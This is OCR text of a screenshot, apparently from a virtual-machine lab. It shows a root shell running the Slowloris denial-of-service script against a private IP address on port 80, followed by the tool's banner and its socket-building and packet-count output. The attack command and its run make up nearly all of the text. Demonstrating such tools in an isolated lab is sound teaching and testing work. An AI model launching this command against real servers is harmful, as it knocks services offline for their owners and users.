 kal - VMware Workstation
File Edit View VM Tabs Help
kal
Escritorio : perl — Konsole
Archivo Editar Ver Marcadores Preferencias Ayuda
Internet, point your browser at http://www.perl.org/, the Perl Home Page.
root@laura:~/Escritorio# perl slowloris.pl -dns 192.168.0.18
Welcome to Slowloris - the low bandwidth, yet greedy and poisonous HTTP client by Laera Loris
Defaulting to port 80.
Defaulting to a 5 second tcp connection timeout.
Defaulting to a 100 second re-try timeout.
Defaulting to 1000 connections.
Multithreading enabled.
Connecting to 192.168.0.18:80 every 100 seconds with 1000 sockets:
Building sockets.
Building sockets.
Sending data.
Current stats:  Slowloris has now sent 389 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats:  Slowloris has now sent 500 packets successfully.
This thread now sleeping for 100 seconds...
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Mozilla Firefox Konsole slowloris.pl — KWri... 22:20
To direct input to this VM, click inside or press Ctrl+G.